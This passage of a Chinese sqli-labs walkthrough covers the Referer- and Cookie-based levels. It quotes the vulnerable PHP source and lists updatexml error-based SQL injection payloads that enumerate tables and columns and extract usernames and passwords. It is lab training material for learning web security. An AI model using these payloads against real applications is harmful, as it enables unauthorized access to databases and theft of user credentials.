
这里就不赘述了,floor报错注入即可通关。
3、updatexml报错注入
1、爆出数据库名称

referer:
1' and (updatexml(1,concat(0x7e,database(),0x7e),1)) and '1' = '1
2、爆出数据库内的表名


referer:
1' and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e),1) and '1' = '1
3、爆出users表的列名

referer:
1' and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1) and '1' = '1

4、爆出数据
referer:

1' and updatexml(1,concat(0x7e,(select group_concat(username,0x3a,password)from users),0x7e),1) and '1' = '1
字符限制,使用limit:
1' and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 0,1),0x7e),1) and '1' = '1

点击发送观察回显:

接着我们就是更改limit值完成数据的查询:
1' and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 1,1),0x7e),1) and '1' = '1
五、二十关 基于POST的Cookie字段注入
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| POST | 联合、报错、布尔盲注、延时盲注 | username=‘$cookee’ |
1、源码分析
···# 同上一关一样
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname = check_input($con1, $_POST['uname']);
$passwd = check_input($con1, $_POST['passwd']);
$sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
$result1 = mysqli_query($con1, $sql);
$row1 = mysqli_fetch_array($result1, MYSQLI_BOTH);
$cookee = $row1['username'];
if($row1)
{
···# 同上一关一样
setcookie('uname', $cookee, time()+3600);
header ('Location: index.php');
echo "I LOVE YOU COOKIES";
···# 同上一关一样
// echo 'Your Cookie is: ' .$cookee;
···
print_r(mysqli_error($con1));
echo ' ';
}
else
{
···# 同上一关一样
//echo "Try again looser";
print_r(mysqli_error($con1));
echo '
 ';
}
}
···# 同上一关一样
}
else
{
if(!isset($_POST['submit']))
{
$cookee = $_COOKIE['uname'];
$format = 'D d M Y - H:i:s';
$timestamp = time() + 3600;
···# 同上一关一样
echo '
 ';
···# 同上一关一样
echo "YOUR USER AGENT IS : ".$_SERVER['HTTP_USER_AGENT'];
e···# 同上一关一样
echo "YOUR IP ADDRESS IS : ".$_SERVER['REMOTE_ADDR'];
···# 同上一关一样
echo "DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
";
···# 同上一关一样
echo "YOUR COOKIE : uname = $cookee and expires: " . date($format, $timestamp);
$sql="SELECT * FROM users WHERE username='$cookee' LIMIT 0,1";
$result=mysqli_query($con1, $sql);
if (!$result)
{
die('Issue with your mysql: ' . mysqli_error($con1));
}
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
if($row)
{
···# 同上一关一样
echo 'Your Login name:'. $row['username'];
···# 同上一关一样
echo 'Your Password:' .$row['password'];
···
echo 'Your ID:' .$row['id'];
}
else
{
···
echo ' ';
//echo '
 ';
}
···
}
else
{
···
echo " Your Cookie is deleted";
setcookie('uname', $row1['username'], time()-3600);
header ('Location: index.php');
···
}
$fp=fopen('result.txt','a');
fwrite($fp,'Cookie:'.$cookee."\n");
fclose($fp);
}





看着源码特别多,其实原理很简单,首先进行判断cookie不存在username参数,然后输出的不用管,接着它进行了嵌套if,来进行判断提供username以及password,同时进行username以及password的过滤,构造sql语句,给cookie进行赋值,然后判断有没有查询结果,将username的值设置为cookie里面的username参数,否则报错。
实质上就是从cookie中读取uname的参数,然后直接进行拼接到SQL语句中,所以就有了注入点,同时它可以进行输出错误信息,我们就可以进行报错注入。
2、updatexml报错注入
首先我们自然是进行抓包分析:

这里需要注意如果SQL靶场在本机上,那么需要知道自己主机的IP地址进行访问。
http://192.168.1.11/sqli7/Less-20/
上面这个便是我得。
下面我们输入账号admin以及密码admin进行抓包,抓到包之后放个包然后发送到重发器里面进行测试:

首先我们找到cookie在后面加上’来进行测试:



然后点击发送,我们来观察回显的内容:

我们很明显可以看到有一个报错:
我们也就找到了注入点,即cookie,同时,显示了报错信息,那么我们自然可以进行报错注入,首先我们进行updatexml报错注入。
1、爆出数据库名称
cookie:
1' and (updatexml(1,concat(0x7e,database(),0x7e),1))#
2、爆出数据库内的表名

cookie:
1' and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e),1)#
3、爆出users表的列名


cookie:
1' and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1)#
4、爆出数据
cookie:
1' and updatexml(1,concat(0x7e,(select group_concat(username,0x3a,password)from users),0x7e),1)#

1' and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 0,1),0x7e),1)#

点击发送观察回显:

接着我们就是更改limit值完成数据的查询:
1' and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 1,1),0x7e),1)#


